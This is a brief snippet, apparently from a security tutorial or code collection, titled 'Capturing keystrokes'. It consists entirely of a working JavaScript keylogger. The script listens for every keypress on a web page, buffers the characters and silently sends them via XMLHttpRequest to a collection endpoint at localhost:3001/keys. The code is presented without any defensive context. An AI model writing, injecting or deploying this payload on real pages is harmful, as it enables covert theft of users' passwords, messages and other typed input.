 - Capturing keystrokes
// Code
var timeout;
var buffer = '';
document.querySelector('body').addEventListener('keypress', function(event) {
if (event.which !== 0) {
clearTimeout(timeout);
buffer += String.fromCharCode(event.which);
timeout = setTimeout(function() {
var xhr = new XMLHttpRequest();
var uri = 'http://localhost:3001/keys?data=' + encodeURIComponent(buffer);
xhr.open('GET', uri);
xhr.send();
buffer = '';
}, 400);
}
});